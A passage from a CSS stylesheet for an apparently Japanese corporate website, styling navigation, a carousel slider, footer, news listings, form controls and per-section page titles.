  .sub-nav-active .sub-nav-button.nav-link {
    background-color: #e75192;
  }
}
@media screen and (min-width: 1101px), print {
  .sub-nav-active .sub-nav-button.nav-link {
    background-color: #3bb8eb;
  }
  .sub-nav-active .sub-nav-button.nav-link span {
    color: #fff;
  }
  .sub-nav-active .sub-nav-button.nav-link span:before {
    color: #fff;
  }
}

@media screen and (max-width: 1100px) {
  .sub-nav-active .sub-nav-button:after {
    border-style: solid;
    border-width: 0 5px 8px 5px;
    border-color: transparent transparent #fff transparent;
  }
}

/* ナビゲーション開閉ボタン */
.nav-button {
  display: none;
}
@media screen and (max-width: 1100px) {
  .nav-button {
    display: block;
    position: fixed;
    top: 20px;
    right: 10px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    outline: none;
    z-index: 1002;
  }
  .header.fixed .nav-button{
    top:14px;
  }
  .nav-button-icon {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 25px;
    height: 1px;
    margin: auto;
    background-color: var(--dk_blue);
  }
  .nav-open .nav-button-icon {
    background: none;
  }
  .nav-button-icon:before, .nav-button-icon:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: auto;
    background-color: var(--dk_blue);
  }
  .nav-button-icon:before {
    margin-top: -6px;
  }
  .nav-open .nav-button-icon:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .nav-button-icon:after {
    margin-top: 6px;
  }
  .nav-open .nav-button-icon:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  .nav-open .nav-button-icon:before, .nav-open .nav-button-icon:after {
    margin-top: 0;
  }
}

/* ナビゲーション背景 */
.nav-screen {
  display: none;
}
@media screen and (max-width: 1100px) {
  .nav-screen {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: auto;
    background: #000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: .2s;
    transition: .2s;
    z-index: 1000;
  }
  .nav-open .nav-screen {
    visibility: visible;
    opacity: .4;
    cursor: pointer;
  }
}

/* --------------------------------

  スライダー

-------------------------------- */
.slider {
  position: relative;
  background-color: #fff;
  overflow: hidden;
}
@media screen and (min-width: 1101px), print {
  .slider {
    margin-top: 110px;
    padding-left: 20px;
  }
}
.slider .inner {
  position: relative;
  width: 100%;
  height: 100%;
  max-width: none;
}
.slider .slide {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
}

/* owl-carousel */
.slider .owl-carousel {
  max-width: 1100px;
  margin: auto;
}
.slider .owl-nav {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  max-width: 1100px;
  height: 1px;
  margin: auto;
  z-index: 101;
}
.slider .owl-prev,
.slider .owl-next {
  display: block;
  position: absolute;
  top: -8px;
  width: 16px;
  height: 16px;
  line-height: 16px;
  text-align: center;
  border-radius: 100%;
  background-color: #3bb8eb;
  cursor: pointer;
}
.slider .owl-prev:before,
.slider .owl-next:before {
  content: "";
  display: block;
  color: #fff;
  font-size: .7em;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
}
.slider .owl-prev {
  left: 5px;
}
.slider .owl-prev:before {
  content: "\e906";
}
.slider .owl-next {
  right: 5px;
}
.slider .owl-next:before {
  content: "\e907";
}
.slider .owl-dots {
  text-align: center;
}
.slider .owl-dots .owl-dot {
  display: inline-block;
  vertical-align: middle;
  width: 30px;
  margin: 0 5px;
  padding: 19px 0;
  cursor: pointer;
}
@media screen and (min-width: 1101px), print {
  .slider .owl-dots .owl-dot {
    width: 70px;
  }
}
.slider .owl-dots .owl-dot span {
  display: block;
  height: 2px;
  background-color: #666;
}
.slider .owl-dots .owl-dot.active span {
  background-color: #3bb8eb;
}

/* --------------------------------

  main

-------------------------------- */
.main {
  display: block;
  position: relative;
  padding: 300px 1em 5em;
  background: #fff;
  z-index: 100;
}

@media screen and (min-width: 1101px), print {
  .main {
    padding: 100px 2em 5em;
  }
}

/* --------------------------------

  footer

-------------------------------- */
.footer {
    color: var(--dk_blue);
    background-image: url(/img/web2021/page_logo.png);
    background-size: 600px;
    background-repeat: no-repeat;
    background-position: bottom 110px right -30px;
}
.footer_contact_area{
  padding:0 0 120px;
}
.footer_contact_area .contact_cover a{
  color: var(--l_blue);
  text-decoration: none;
  z-index: 100;
  position: relative;
  height: 300px;
  width: 90%;
  display: flex;
  align-items: center;
  padding: 0 0 0 120px;
}
.footer_contact_area .contact_cover a p{
  font-size:18px;
  font-weight:bold;
}
.footer_contact_area .contact_cover a p span{
  font-size: 50px;
  font-weight:normal;
  display:block;
}
.footer_contact_area .contact_cover a:before{
  content: '';
  position: absolute;
  background: var(--dk_blue);
  width: 100%;
  z-index: -2;
  height: 300px;
  transform: skew(-20deg);
  left: -10%;
}
.footer_contact_area .contact_cover a:after{
  content: '';
  position: absolute;
  background: var(--sky_blue);
  width: 0;
  z-index: -1;
  height: 300px;
  transform: skew(-20deg);
  left: auto;
  right:10%;
}
.footer_contact_area .contact_cover a:hover:after{
  width:100%;
  right:auto;
  left:-10%;
}
.footer_contact_area .contact_cover a .arrow_cover{
    position:absolute;
    top:53%;
    right:20%;
    z-index:20;
}
.footer_contact_area .contact_cover a .arrow_cover .arrow {
    height: 2px;
    width: 180px;
    background: var(--l_blue);
    position: relative;
}
.footer_contact_area .contact_cover a .arrow_cover .arrow span {
    display: block;
    height: 2px;
    width: 40px;
    background: var(--l_blue);
    transform: rotate(45deg);
    position: absolute;
    right: -5px;
    bottom: 14px;
}
.footer_contact_area .contact_cover a:hover .arrow_cover{
    right:18%;
}
.footer_contact_area .contact_cover a:hover .arrow_cover .arrow{
    width:190px;
}
.footer_contact_area .contact_cover a:hover{
  text-decoration:none;
}
.footer_inner{
  display:flex;
  justify-content: space-between;
}
.footer_left{
  width:33%;
  position:relative;
  padding:40px 0 40px 80px;
  z-index: 100;
}
.footer_left:after {
    content: '';
    position: absolute;
    width: 200%;
    height: 608px;
    background: #fff;
    left: -106%;
    top: -120px;
    transform: skew(20deg);
    z-index: -1;
}
.footer_right{
  width:66%;
  padding:40px;
}
.footer_logo{
  width:235px;
}
.address_area{
  padding:40px 0 0;
}
.address_area h2{
  font-size:18px;
  font-weight:bold;
  padding:0 0 20px;
  letter-spacing:.1rem;
}
.address_area address{
  font-style:normal;
  font-size:14px;
  line-height:1.7;
}
.footer_sns_area{
  padding:80px 0 0;
}
.footer_sns_area p{
  font-size:12px;
  padding:0 0 10px;
}
.footer_sns{
  display:flex;
}
.footer_sns a{
  color:var(--dk_blue);
  font-size:20px;
  margin-right:20px;
}
.footer_sns a:hover{
  color:var(--sky_blue);
}
.footer_nav{
  display:flex;
}
.footer_nav ul{
  width:25%;
}
.footer_nav ul li{
  padding:0 0 10px;
}
.footer_nav ul li a{
  color:var(--dk_blue);
  font-size:14px;
  text-decoration:none;
  position:relative;
  padding:0 0 5px;
}
.footer_nav ul li a:before{
  content:'';
  position:absolute;
  width:0;
  right:0;
  left:auto;
  bottom:0;
  height:1px;
  background:var(--sky_blue);
}
.footer_nav ul li a:hover{
  text-decoration:none;
  color:var(--sky_blue);
}
.footer_nav ul li a:hover:before{
  width:100%;
  left:0;
  right:auto;
}
.copy{
  text-align:right;
  padding:0 40px 40px 0;
}
@media screen and (max-width: 1100px), print {
  .footer{
    background-size:80%;
  }
  .footer_contact_area{
    padding:0 0 80px;
  }
  .footer_contact_area .contact_cover a{
    height:150px;
    padding:0 0 0 20px;
  }
  .footer_contact_area .contact_cover a p{
    font-size:12px;
  }
  .footer_contact_area .contact_cover a p span{
    font-size:26px;
  }
  .footer_contact_area .contact_cover a:before{
    height:150px;
    left:-8%;
  }
  .footer_contact_area .contact_cover a:after{
    height: 150px;
    left: auto;
    right:8%;
  }
  .footer_contact_area .contact_cover a:hover:after{
    left:-8%;
  }
  .footer_contact_area .contact_cover a .arrow_cover{
    right:18%;
  }
  .footer_contact_area .contact_cover a .arrow_cover .arrow{
    height:1px;
    width:50px;
  }
  .footer_contact_area .contact_cover a .arrow_cover .arrow span{
    width:15px;
    right:-2px;
    bottom:5px;
  }
  .footer_contact_area .contact_cover a:hover .arrow_cover{
    right:16%;
  }
  .footer_contact_area .contact_cover a:hover .arrow_cover .arrow{
    width:60px;
  }
  .footer_inner{
    flex-wrap:wrap;
  }
  .footer_left{
    width:100%;
    padding:0 20px;
  }
  .footer_left:after{
    display:none;
  }
  .footer_logo{
    width:200px;
    margin:auto;
  }
  .address_area{
    padding:20px 0 0;
    text-align: center;
  }
  .address_area h2{
    font-size:15px;
    text-align:center;
  }
  .address_area address{
    font-size:13px;

  }
  .footer_sns_area{
    padding:30px 0 50px;
    text-align: center;
  }
  .footer_sns{
    justify-content: center;
  }
  .footer_sns a{
    margin:0 10px;
  }
  .footer_right{
    display:none;
  }
}


/* --------------------------------

  お知らせ

-------------------------------- */
.news-area {
  position: relative;
}
.news-area > .inner:not(:last-child) {
  margin-bottom: 0;
}
.news-link {
  display: block;
  padding: 1em 0;
  border-bottom: 1px dotted #eee;
}
.news-meta {
  text-align: right;
  line-height: 1;
}
.news-meta .news-date,
.news-meta .news-category {
  display: inline-block;
  vertical-align: top;
  margin-left: 1em;
}
.news-meta .news-date:before,
.news-meta .news-category:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin: -.1em .3em 0 0;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 1.1em;
}
.news-meta .news-date:before {
  content: "\e909";
}
.news-meta .news-category:before {
  content: "\e910";
}
.news-date {
  font-size: .9em;
}
.news-category {
  font-size: .9em;
}
.news-title {
  line-height: 1.5;
  word-break: break-all;
  word-wrap: break-word;
}
.news-text {
  margin-top: 1em;
  line-height: 1.8;
  word-break: break-all;
  word-wrap: break-word;
}
.news-text p,
.news-text div {
  word-break: break-all;
  word-wrap: break-word;
}
.news-more {
  margin-top: 2em;
  text-align: center;
}
@media screen and (min-width: 641px), print {
  .news-more {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
  }
}
.news-back {
  max-width: 1100px;
  margin: 2em auto 0;
  padding: 2em 0 0;
  text-align: center;
  border-top: 1px dotted #ccc;
}

.news-text h1 {
font-size: 2em;
font-weight: bold;
}
.news-text h3 {
font-size: 1.17em;
font-weight: bold;
}
.news-text h4 {
font-weight: bold;
}
.news-text h5 {
font-size: 0.83em;
font-weight: bold;
}



/* お知らせ一覧（テキスト）*/
.news-list.news-slider {
  position: relative;
}
@media screen and (min-width: 1101px), print {
  .news-list.news-slider {
    padding: 0 40px;
  }
}
@media screen and (min-width: 1101px), print {
  .news-list.news-slider:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 36px;
    width: 4px;
    height: 100%;
    background: url(../img/base/nav1.png) repeat-y;
  }
}
.news-list:not(.news-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  margin: 0 0 -20px 0;
  padding: 0 4px 0 0;
}
.news-list:not(.news-slider) .news-topics {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
  padding: 0 0 20px 0;
}
@media screen and (min-width: 481px), print {
  .news-list:not(.news-slider) .news-topics {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
}
@media screen and (min-width: 769px), print {
  .news-list:not(.news-slider) .news-topics {
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
  }
}
.news-list:not(.news-slider) .news-title {
  font-size: .9em;
}
.news-list .news-link {
  display: block;
  position: relative;
  min-height: 90px;
  padding: 0 10px 0 115px;
  border-bottom: none;
  text-decoration: underline;
}
@media screen and (min-width: 1101px), print {
  .news-list .news-link {
    padding: 0 10px 0 120px;
  }
}
.news-list .news-link:hover {
  color: #3bb8eb;
  text-decoration: none;
}
.news-list .news-link:hover .news-date {
  color: #3bb8eb;
}
.news-list .news-link:hover .news-img {
  opacity: .7;
}
.news-list .news-link:before, .news-list .news-link:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  width: 4px;
  height: 100%;
  background: url(../img/base/nav1.png) repeat-y;
}
.news-list .news-link:before {
  left: 0;
}
.news-list .news-link:after {
  right: -4px;
}
.news-list .news-date {
  float: left;
  width: 100%;
  color: #333;
}
.news-list .news-img {
  display: block;
  position: absolute;
  top: 0;
  left: 15px;
  width: 90px;
  height: 90px;
  margin: auto;
  background-color: #fff;
  overflow: hidden;
}
@media screen and (min-width: 1101px), print {
  .news-list .news-img {
    left: 20px;
  }
}
.news-list .news-img img {
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: auto;
  max-width: 110px;
  max-height: 110px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/* お知らせ一覧（サムネイル・スライダー）*/
.news-img-list:not(.news-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  margin: 0 -10px -2em 0;
}
@media screen and (min-width: 1101px), print {
  .news-img-list:not(.news-slider) {
    margin: 0 -20px -2em 0;
  }
}
.news-img-list:not(.news-slider) .news-topics {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
  padding: 0 10px 2em 0;
}
@media screen and (min-width: 481px), print {
  .news-img-list:not(.news-slider) .news-topics {
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
  }
}
@media screen and (min-width: 1101px), print {
  .news-img-list:not(.news-slider) .news-topics {
    padding: 0 20px 2em 0;
  }
}
.news-img-list.news-slider {
  padding-top: 10px;
}
.news-img-list.news-slider .news-topics {
  width: 240px;
  padding: 10px 10px 0;
}
@media screen and (min-width: 769px), print {
  .news-img-list.news-slider .news-topics {
    width: 260px;
    padding: 10px 30px 0;
  }
}
.news-img-list .news-link {
  position: relative;
  height: 100%;
  padding: 0;
  color: #333;
  line-height: 1.5;
  border: none;
}
.news-img-list .news-link:before {
  content: "";
  display: block;
  margin-bottom: .5em;
  padding-top: 45.45%;
}
.news-img-list .news-link:hover {
  color: #3bb8eb;
  text-decoration: none;
}
.news-img-list .news-link:hover .news-area {
  background-color: #3bb8eb;
}
.news-img-list .news-link:hover .news-img {
  border-color: #3bb8eb;
}
.news-img-list .news-link:hover .news-img img {
  opacity: .7;
}
.news-img-list .news-area {
  display: block;
  position: absolute;
  width: 2.5rem;
  height: 2.5rem;
  color: #fff;
  font-size: .9em;
  text-align: center;
  line-height: 2.6rem;
  border-radius: 100%;
  background-color: #000;
  overflow: hidden;
}
.news-img-list .news-date {
  display: block;
  padding: .3em 0 0 50px;
  font-size: .8em;
  font-weight: 800;
}
.news-img-list .news-title {
  padding-left: 50px;
  font-size: .85em;
}
.news-img-list .news-img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  width: 100%;
  margin: auto;
  border-bottom: 1px solid #333;
  background: #fff;
  overflow: hidden;
}
.news-img-list .news-img:before {
  content: "";
  display: block;
  padding-top: 45.45%;
}
.news-img-list .news-img img {
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: auto;
  max-width: 150%;
  max-height: 150%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.news-img-list .slick-current .news-link {
  color: #3bb8eb;
}
.news-img-list .slick-current .news-date {
  background: #3bb8eb;
}
.news-img-list .slick-current .news-img {
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.3);
}

/* お知らせスライダー用前後ボタン */
.news-arrow {
  display: block;
  margin-top: 1em;
  padding-top: 1em;
  text-align: center;
  background: url(../img/base/nav2.png) repeat-x;
}
@media screen and (min-width: 1101px), print {
  .news-arrow {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    margin: auto;
    padding: 0;
    background: none;
  }
}
.news-arrow-item {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 28px;
  height: 28px;
  line-height: 28px;
  margin: 0 15px;
  border-radius: 100%;
  background-color: #3bb8eb;
  cursor: pointer;
}
@media screen and (min-width: 1101px), print {
  .news-arrow-item {
    display: block;
    position: absolute;
    top: -24px;
    height: 48px;
    line-height: 48px;
    margin: 0;
    text-align: center;
    background: none;
  }
}
.news-arrow-item:before {
  color: #fff;
  font-size: .7em;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
}
@media screen and (min-width: 1101px), print {
  .news-arrow-item:before {
    color: #3bb8eb;
    font-size: 2rem;
  }
}
@media screen and (min-width: 1101px), print {
  .news-arrow-prev {
    left: 0;
  }
}
.news-arrow-prev:before {
  content: "\e906";
}
@media screen and (min-width: 1101px), print {
  .news-arrow-next {
    right: 0;
  }
}
.news-arrow-next:before {
  content: "\e907";
}

/* WordPress お知らせ詳細用 */
.news-pagers {
  position: relative;
  margin-top: 2em;
  padding-top: 2em;
  border-top: 1px dotted #ccc;
  overflow: hidden;
}

.news-pager {
  width: 70px;
  height: 40px;
  margin: auto;
  overflow: hidden;
}
@media screen and (min-width: 481px), print {
  .news-pager {
    width: 80px;
  }
}
.news-pager a {
  display: block;
  position: relative;
  color: #fff;
  line-height: 40px;
  text-align: center;
  border-radius: 0;
  background-color: #00814d;
  -webkit-transition: .2s;
  transition: .2s;
}
.news-pager a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #40ad60;
}
.news-pager a:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 8px;
  height: 8px;
  margin: auto;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
}
.news-pager-prev {
  position: absolute;
  top: 2em;
  right: 0;
  left: -190px;
}
@media screen and (min-width: 481px), print {
  .news-pager-prev {
    left: -240px;
  }
}
.news-pager-prev a {
  padding-left: 10px;
}
.news-pager-prev a:before {
  display: none;
}
.news-pager-prev a:after {
  left: -40px;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
}
.news-pager-next {
  position: absolute;
  top: 2em;
  right: -190px;
  left: 0;
}
@media screen and (min-width: 481px), print {
  .news-pager-next {
    right: -240px;
  }
}
.news-pager-next a {
  padding-right: 10px;
}
.news-pager-next a:before {
  display: none;
}
.news-pager-next a:after {
  right: -40px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.news-pager-back {
  width: 90px;
  font-size: 13px;
}
@media screen and (min-width: 481px), print {
  .news-pager-back {
    width: 120px;
  }
}
.news-pager-back a:before {
  display: none;
}
.news-pager-back a:after {
  display: none;
}

/* --------------------------------

  フォーム部品

-------------------------------- */
/* フォーム注釈文 */
.form-notes {
  margin-bottom: 2em;
}
.form-notes .note {
  font-size: .8em;
  color: #c00;
}

/* フォーム用テーブル */
.form-table {
  display: block;
}
.form-table tbody {
  display: block;
  position: relative;
  border-top: 1px solid #ddd;
}
.form-table tbody:before {
  content: "";
  display: block;
  width: 300px;
  height: 1px;
  margin-top: -1px;
  border-bottom: 1px solid #444;
}
@media screen and (max-width: 1100px) {
  .form-table tbody:before {
    width: 200px;
  }
}
@media screen and (max-width: 640px) {
  .form-table tbody {
    border-top: none;
  }
  .form-table tbody:before {
    display: none;
  }
}
.form-table tr {
  display: table;
  width: 100%;
}
@media screen and (max-width: 640px) {
  .form-table tr {
    display: block;
  }
  .form-table tr:not(:last-child) {
    margin-bottom: 1em;
  }
}
.form-table th {
  vertical-align: top;
  width: 300px;
  padding: .8em .5em 0 1em;
  font-size: 1.1em;
  letter-spacing: .1em;
  border-bottom: 1px solid #444;
}
.form-table th .required {
  display: inline-block;
  vertical-align: middle;
  margin: -.1em 0 0 .2em;
  color: #c00;
}
@media screen and (max-width: 1100px) {
  .form-table th {
    width: 200px;
  }
}
@media screen and (max-width: 640px) {
  .form-table th {
    display: block;
    width: 100%;
    padding: 0;
    font-size: 1.2em;
  }
}
.form-table td {
  vertical-align: top;
  padding: .5em;
  border-bottom: 1px solid #ddd;
}
@media screen and (max-width: 640px) {
  .form-table td {
    display: block;
    padding: .5em 0 0;
    border-bottom: none;
  }
}

/* フォーム部品：入力欄 */
.form-short,
.form-middle,
.form-long {
  padding: .3em .5em;
  color: #333;
  /*font-family: "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;*/
  font-family: "游ゴシック体","Yu Gothic",YuGothic;
  font-size: 1.1em;
  line-height: 1.5;
  border: 1px solid #eee;
  background-color: #fff;
}

.form-short:focus,
.form-middle:focus,
.form-long:focus {
  border-color: #3bb8eb;
  background-color: #fff;
}

.form-short {
  width: 30%;
}

.form-middle {
  width: 50%;
}

.form-long {
  width: 100%;
}

@media screen and (max-width: 640px) {
  .form-short,
  .form-middle,
  .form-long {
    width: 100%;
  }
}
/* フォーム部品：入力必須マーク */
.form-title {
  display: table-cell;
  vertical-align: middle;
  padding-left: 1em;
  font-size: 1.1em;
  font-weight: bold;
  line-height: 1.2;
}

.form-icon {
  display: table-cell;
  vertical-align: middle;
  width: 50px;
}
.form-icon:before {
  content: "";
  display: block;
  width: 50px;
  height: 40px;
  margin: auto;
  color: #fff;
  line-height: 40px;
  text-align: center;
}
.form-icon-must:before {
  content: "必須";
  background: #c00;
}
.form-icon-none:before {
  content: "";
  background: #fff;
}
.form-icon-free:before {
  content: "任意";
  background: #ccc;
}

/* フォーム部品：セレクト */
.form-select {
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  max-width: 100%;
  background: url(../img/base/select.png) no-repeat right;
  background-size: 40px auto;
  border-radius: 0;
  overflow: hidden;
}
.form-select select {
  width: auto;
  padding: .5em 50px .5em .5em;
  background: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.form-select select:focus {
  background: none;
}
.form-select select::-ms-expand {
  visibility: hidden;
}

/* フォーム部品：ラジオボタン、チェックボックス共通 */
.form-box {
  position: absolute;
  opacity: 0;
}
.form-box + label {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 1em;
  padding-left: 26px;
  cursor: pointer;
}
.form-box + label:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 18px;
  height: 18px;
  margin: auto;
  border: 1px solid #eee;
  background: #fff;
}
.form-box + label:after {
  content: "";
  display: block;
  position: absolute;
  margin: auto;
}
.form-box:checked + label {
  color: #3bb8eb;
}
.form-box:checked + label:before {
  border-color: #3bb8eb;
}

/* フォーム部品：ラジオボタン */
.form-box-radio + label:before {
  border-radius: 100%;
}
.form-box-radio + label:after {
  top: 0;
  bottom: 0;
  left: 4px;
  width: 10px;
  height: 10px;
  background: #fff;
  border-radius: 100%;
  opacity: 1;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}
.form-box-radio:checked + label:after {
  background-color: #3bb8eb;
  opacity: 1;
  -webkit-transition: .2s;
  transition: .2s;
  -webkit-transform: scale(1);
  transform: scale(1);
}

/* フォーム部品：チェックボックス */
.form-box-check + label:before {
  border-radius: 0;
}
.form-box-check + label:after {
  top: -10px;
  bottom: 0;
  left: 3px;
  width: 20px;
  height: 10px;
  border-left: 3px solid #3bb8eb;
  border-bottom: 3px solid #3bb8eb;
  opacity: 0;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.form-box-check:checked + label:after {
  opacity: 1;
  -webkit-transition: .2s;
  transition: .2s;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

/* フォーム部品：テキストエリア */
.form-textarea {
  vertical-align: top;
  height: 15em;
  min-height: 4em;
  resize: vertical;
}

/* フォーム部品：エラーメッセージ */
.has-error input,
.has-error textarea {
  border-color: #c00;
}

.has-error .with-errors ul > li {
  margin-left: 0;
  text-indent: 0;
  color: #c00;
  font-size: .8em;
  list-style-type: none;
}
.has-error .with-errors ul > li:before {
  display: none;
}

/* フォーム部品：送信ボタン */
.form-buttons {
  padding-top: 1em;
  text-align: center;
}

.form-button {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  width: 100%;
  max-width: 150px;
  margin: 1em .5em 0;
  padding: .5em .5em .3em;
  color: #fff;
  /*font-family: "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;*/
  font-family: "游ゴシック体","Yu Gothic",YuGothic;
  font-size: 1.1em;
  line-height: 1.5;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
  cursor: pointer;
}
.form-button:before {
  content: "\e907";
  display: inline-block;
  vertical-align: middle;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  font-size: .6rem;
  margin: -.1em .3em 0 0;
}
.form-button:hover {
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
}
.form-button-send {
  background: #3bb8eb;
}
.form-button-back {
  background: #777;
}

/* --------------------------------

  ページタイトル

-------------------------------- */
.page-title {
  display: table;
  position: absolute;
  top: 100px;
  left: 0;
  width: 100%;
  height: 120px;
  background-color: #3bb8eb;
  overflow: hidden;
  z-index: 101;
  margin-bottom:50px;
}
@media screen and (min-width: 1101px), print {
  .page-title {
    display: table;
    position: relative;
    height: 150px;
    max-width: 1150px;
    margin: 0 auto 50px;
    top:0;
  }
}
.page-title-inner {
  display: table-cell;
  vertical-align: middle;
  line-height: 1.2;
  font-size: .8em;
  color: #fff;
  text-align: center;
}
@media screen and (min-width: 641px), print {
  .page-title-inner {
    font-size: .9em;
  }
}
@media screen and (min-width: 1101px), print {
  .page-title-inner {
    font-size: 1em;
  }
}
.page-title-name {
  display: block;
  margin-bottom: .1em;
  font-size: 2em;
  letter-spacing: .2em;
}
.page-title-caption {
  display: block;
  font-size: 1em;
  letter-spacing: .2em;
}
.news-page .page-title {
  background-color: #3bb8eb;
}
.seminar-page .page-title {
  background-color: #513e33;
}
.item-page .page-title {
  background-color: #4c4394;
}
.edu-page .page-title {
  background-color: #e73e0c;
}
.support-page .page-title {
  background-color: #e75192;
}
.makers-page .page-title {
  background-color: #f5a900;
}
.recruit-page .page-title {
  background-color: #377b39;
}
.company-page .page-title {
  background-color: #00abe8;
}
.links-page .page-title {
  background-color: #333333;
}
.sitemap-page .page-title {
  background-color: #999999;
}
.contact-page .page-title {
  background-color: #3bb8eb;
}

/* --------------------------------

  共通ナビボタン

-------------------------------- */
.global-sidenav li {
  position: relative;
}
.global-sidenav a {
  display: block;
  position: relative;
  color: #333;
  text-align: center;
}
.global-sidenav a:hover {
  color: #3bb8eb;
  text-decoration: none;
}
.global-sidenav a:before {
  display: block;
  margin-top: .1em;
  margin-bottom: .1em;
  font-size: 1.5em;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.global-sidenav a:after {
  content: "";
  display: block;
  font-size: .8em;
  line-height: 1.2;
}
.global-sidenav span {
  display: none;
}
.global-sidenav .mail:before {
  content: "\e902";
}
.global-sidenav .mail:after {
  content: "MAIL";
}
.global-sidenav .sitemap:before {
  content: "\e903";
}
.global-sidenav .sitemap:after {
  content: "SITE MAP";
}
.global-sidenav .sitelink:before {
  content: "\e901";
}
.global-sidenav .sitelink:after {
  content: "LINK";
}
.global-sidenav .pagetop:before {
  content: "\e900";
}
.global-sidenav .pagetop:after {
  content: "PAGE TOP";
}
.global-sidenav .facebook:before,
.global-sidenav .instagram:before,
.global-sidenav .app:before {
  content: "";
  display: block;
  width: 34px;
  height: 34px;
  margin: auto;
  background-position: top;
  background-repeat: no-repeat;
  background-size: cover;
}
.global-sidenav .facebook:before {
  background-image: url(../img/base/facebook.png);
}
.global-sidenav .instagram:before {
  background-image: url(../img/base/instagram.png);
}
.global-sidenav .app:before {
  background-image: url(../img/base/app.png);
}

/* --------------------------------

  プリント

-------------------------------- */
@media print {
  html,
  body {
    width: 1100px;
    background: none;
  }
}
/* --------------------------------

  id01 トップページ

-------------------------------- */
/* トップページ内共通 */
.section {
  max-width: 1100px;
  margin: auto;
}
.section:not(:last-child) {
  margin-bottom: 3rem;
}
@media screen and (min-width: 1101px), print {
  .section:not(:last-child) {
    margin-bottom: 4rem;
  }
}
.section-header {
  position: relative;
  margin-bottom: 1.5em;
  padding: .8em 1em 1em;
  text-align: center;
  border-radius: 8px;
  border: 1px solid #3bb8eb;
  background-color: #fff;
}
@media screen and (min-width: 1101px), print {
  .section-header {
    padding: 1em 1em .6em;
    text-align: left;
  }
}
.section-header:after {
  content: "";
  display: table;
  clear: both;
}
.section h2 {
  margin-bottom: .5em;
}
@media screen and (min-width: 1101px), print {
  .section h2 {
    float: left;
    width: 100%;
    margin-right: -70px;
    padding-right: 74px;
    margin-bottom: 0;
  }
}
.section h2 span:first-child {
  display: block;
  height: 28px;
